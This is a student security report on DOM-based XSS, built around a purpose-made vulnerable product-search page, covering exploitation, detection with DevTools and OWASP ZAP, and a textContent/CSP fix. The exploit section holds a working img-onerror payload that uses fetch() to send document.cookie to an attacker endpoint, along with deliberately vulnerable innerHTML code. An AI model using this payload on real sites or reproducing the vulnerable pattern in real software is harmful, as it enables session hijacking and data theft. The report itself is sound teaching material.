DOM-Based Cross-Site Scripting (XSS)
ISEC3004 Group Assignment – Group 35
Student Name: Dang Thanh Son, ID:22957081

1.OverView

This section covers DOM-based Cross-Site Scripting, one of the two vulnerabilities chosen for our group. A vulnerable “Product Search” Page was built, exploited to steal a victim’s session cookie, detected using browser developer tools and an intercepting proxy, and then patched. This document is a walkthrough for each stage, the code, exploit and how the attack was detected and traced, the fix and why the vulnerability matters.

2.Vul Code

The vulnerable page is a simple product search box. It reads a search term from the URL fragment and displays it back to the user. The term is inserted into the page using innerHTML which causes the browser to parse it as HTML rather than just plain text. (basically, trick the page into thinking the inserted term is a HTML code)

// vulnerable.html
window.onload = function () {
const params = new URLSearchParams(location.hash.slice(1));
const term = params.get('q');
if (term) {
document.getElementById('searchBox').value = term;
renderResults(term);
}
};

function renderResults(term) {
document.getElementById('results').innerHTML =
"<p>Showing results for: " + term + "</p><p>0 products found.</p>";
}

This is the vulnerable part of the code.
To explain it:
The first part (window.onload): when the page loads, it grabs whatever after the # in the URL and pulls out the q value. If there’s something there, it puts it in the search box and shows it on the page.
The second part (renderResults): this takes that text and shoves it directly into the page’s HTML. The problem is it doesn’t check what’s inside the text first, if it’s actual HTML Code (not just words), the browser will run it instead of just displaying it as text. That’s the vul part.

Source: location.hash – the part of the URL after “#”, which is fully attacker-controlled and is never transmitted to the server. (Everyone can put anything here since the browsers never send that part to the server, the website’s backend never even sees its to put it in simple terms)

Sink: Where that data ends up and cuses damage. innerHTML takes a string and tells the borwser “render this as real HTML” so if the string cotains a tage like <img onerror=…>, the browser builds that element and runs it codes.

The problem is nothing sits between grabbing the URL text and dumping it into innerHTML to check if it’s clean first. So, the browser has no way to tell if the user typed a normal line or an actual executable code

3.Exploit

Num | Payload | What it does
1 | <script>alert(1)</script> | Does not execute, innerHTML does not run injected <script> tags.
2 | <img src=x onerror=alert(document.cookie)> | Works, onerror fires when the broken image fails to load.
3 | <img src=x onerror="fetch('http://127.0.0.1:9000/steal?c='+encodeURIComponent(document.cookie))"> | Realistic attack, silently exfiltrate the victim’s cookie to an attacker controlled server instead of showing an alert.

3.1 Attack scenario

- Attacker crafts a link to the real site with the malicious payload hidden in the URL fragment (#q=…)
- Link is sent to the victim via email, chat or forum post
- The victim clicks the link. Because the payload lives only in the fragment, it is never sent to the server (nothing unusual appears in server logs)
- The page loads normally; the vulnerable script read the fragment and injects the payload into the DOM
- The injected script executes in the victim’s browser, under the real site’s origin, and sends document.cookie to the attacker server.
- The attacker now holds the victim’s session cookie and can potentially hijack their session.
3.2 Proof of exploitations.
A local server (attacker_server.py) was used to represent the attacker’s collection endpoint. A test cookie was set in the HTML code (document.cookie = “session=SECRET123”) and the payload above was submitted through the search box.


Figure 1. The payload is parsed and executed as real HTML rather than displayed as text.

Figure 2. The victim’s Cookie successfully exfiltrated into the attacker server

4. Detection and Tracing

DOM-based XSS is harder to detect than reflected or stored XSS because the malicious payload never appears in any request to the server – it only exists and executes inside the browser. Detection therefore has to happen client-side.

4.1 Browser DevTools
The console panel in Chrome DevTools was used to observe the page’s behavior directly: the cookie is set automatically by the page itself (for testing)


Fig 3 before the attack happens.

Fig 4. After the malicious payload is injected.

4.1 Intercepting proxy (OWASP ZAP)

While the initial payload is invisible to network monitoring (it never leaves the browser as a request), the exploit’s exfiltration step does generate a real outbound HTTP request once triggered, Routing the browser through OWASP ZAP as an intercepting proxy captures this request, providing network-level evidence of the attack in progress
Download https://www.zaproxy.org/download/

Fig 5 inside Zap exploring the vul web


Fig 6 inside the newly opened browser by Zap insert the payload again


Fig 7 on History you can see the steal session

This illustrates an important detection principle for DOM-based XSS : a web application firewall or server-side log review alone will not catch the initial injection, but monitoring traffic for unexpected request to unfamiliar hosts can catch the exfiltration stage of the attack.

5 Mitigation

The fix replaces the dangerous innerHTML sink with textContent, which inserts the search term as literal text rather than parsing it as HTML. This removes the vulnerability at its root rather than attempting to filter malicious input, which is error-prone
// mitigated.js
function renderResults(term) {
const resultsEl = document.getElementById('results');
resultsEl.innerHTML = '';

const heading = document.createElement('p');
heading.textContent = 'Showing results for: ' + term; // safe: not parsed as HTML
resultsEl.appendChild(heading);

const count = document.createElement('p');
count.textContent = '0 products found.';
resultsEl.appendChild(count);
}

The fixed code
To explain it:
resultsEl.innerHTML = ‘’ – this clears out whatever was shown before

Document.createElement(‘p’) – instead of building an HTML string and dumping it in, this creates an acutal empty <p> element directly, piece by piece

heading.textContent = ‘Showing result for: ‘ + term – this is the key different. textContent puts the text in as plain text only. Even if term contains something like <img src =x onerror =…>, the browser just displays those characters on screen exactly as typed, it never tries ti interpret them as HTML or un anything

resultsEl.appendChild(heading) – attachess that paragraph to the page

Same pattern repeats for the “0 product found” line

The core fix in one sentence: innerHTML says “parse this as HTML,” textContent says “just show this as text” same visual result for normal search terms like “shoes”, but completely different (and safe) result when someone tries to inject code, because it never get a chance to be executed.

A Content-Security-Policy (script-src 'self', no 'unsafe-inline') was also added as defence-in-depth, so that even if an encoding mistake were reintroduced later, inline event handlers and inline scripts would still be blocked from executing by the browser itself.
Fig 8 security policy
Fig 9 injected payload but nothing happens

Fig 10. Nothing appears on the attacker server

Now move on to ZAP

Fig 11. Trying with the new mitigated website

-After the payload is injected, nothing happens this time.

Fig 12. Injected payload failed

6.Impact and Risk

-Confidentiality: session tokens, personal data, and page content can be exfiltrated to an attacker.
-Integrity: the injected script can perform actions as the victim (e.g submitting forms) since it runs with the victim’s authenticated session.
-No server-side trace; because the payload never crosses the network to the server, server logs and network-layer defenses are blind to the initial injection
- DOM-based XSS is just the same underlying mistake as other XSS types, it just happening inside the browser instead of on the server

7.Conclusion

This exercise demonstrated a simplified full lifecycle of a DOM-based XSS vulnerability: identifying the source/sink flow in vulnerable client-side code, constructing a working exploit that exfiltrates sensitive data, detecting the attack using both browser DevTools and an intercepting proxy, and applying a mitigation that removes the vulnerable sink rather than attempting to filter malicious input. This highlights that client-side vulnerabilities require client-side detection methods, and that output encoding at the point of DOM insertion is the most reliable defense against this class of vulnerability

